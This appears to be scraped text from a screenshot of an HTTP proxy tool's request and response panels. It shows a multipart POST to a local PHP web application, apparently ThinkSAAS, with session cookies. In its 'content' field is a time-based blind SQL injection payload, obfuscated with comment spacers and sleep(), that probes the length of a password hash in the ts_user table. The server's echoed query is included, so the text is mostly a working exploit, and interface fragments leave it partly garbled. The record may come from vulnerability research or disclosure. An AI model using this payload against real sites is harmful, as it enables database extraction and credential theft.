 Go
Cancel
<
>
Follow redirection
Target: http://127.0.0.1
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Accept-Language: zh-CN,zh;q=0.8
Cookie: MIBEW_UserID=547d5cfecbc2c1.29144536;
mibew_operator=YWRtaW4AJDJ5JDA4JDZHQWo4TGRMZE9SMVdJYONHYy5Ua3VCQTU4QkdoL1RLREhJazJLbWFUOXZVVOtwWDcuR24y;
Hm_lvt_3f46f9c09663bf0ac2abdeeb95c7e516=1417507375; mibew_locale=en; hd_sid=5LPORs;
hd_auth=ab3aPM4G3CtUP4RW%2FlVi9pKWMPMpLrQO8SmqJg7Akvek%2B3i0Hd%2FLKOwOYvsRjWFhlrFpX%2BYxVN9L%2F4ucYeAU;
Hm_lvt_13d35491ed9f0ac0190ba9abe86afea1=1418706290; tp_sid=5e5b518e6a2b39ae;
bdshare_firstime=1418969510349; CNZZDATA3488490=cnzz_eid%3D554779643-1418967172-%26ntime%3D1418967172;
F0531_hash=MQk2OTdjNjliMTBhOGYyMGRlODEzYzBmNDVjZWQxNmFhMg%3D%3D;
ck_ss_id=1420392312uvvbpqnaqtr21toci6pjeist64; cksiteid=4;
Hm_lvt_46c8852ae89f7d9526f0082fafa15edd=1420445963; selectarea[provinceid]=0; selectarea[cityid]=0;
selectarea[townid]=0; catid=0; smid=0;
CNZZDATA4767080=cnzz_eid%3D1478187461-1420393009-%26ntime%3D1420545030;
__utma=96992031.2060875009.1420776704.1420776704.1420776704.1;
__utmz=96992031.1420776704.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_ee70553a7823c8db4cf8a2db3e628c41=1420803200; PHPSESSID=tbh0fa2ds0gtcdtrjqogj7hri4
RA-Ver: 2.8.6
RA-Sid: 6BBF6951-20140723-150429-247583-07ef5e
------WebKitFormBoundaryDfnO6bzgAW8HRjZC
Content-Disposition: form-data; name="title"
123a
------WebKitFormBoundaryDfnO6bzgAW8HRjZC
Content-Disposition: form-data; name="content"
123@12')/**/or/**/if(((select/**/length((select/**/pwd/**/from/**/ts_user/**/limit/**/1)))=32),sleep(2),0)
#3:
------WebKitFormBoundaryDfnO6bzgAW8HRjZC
Content-Disposition: form-data; name="tag"
HTTP/1.1 302 Found
Date: Thu, 15 Jan 2015 05:34:48 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://127.0.0.1/index.php?app=group&ac=topic&id=38
Content-Length: 166
Content-Type: text/html
select userid,username from ts_user_info where username
IN('12')/**/or/**/if(((select/**/length((select/**/pwd/**/from/**/ts_user/**/limit/**/1)))
=32),sleep(2),0)#3')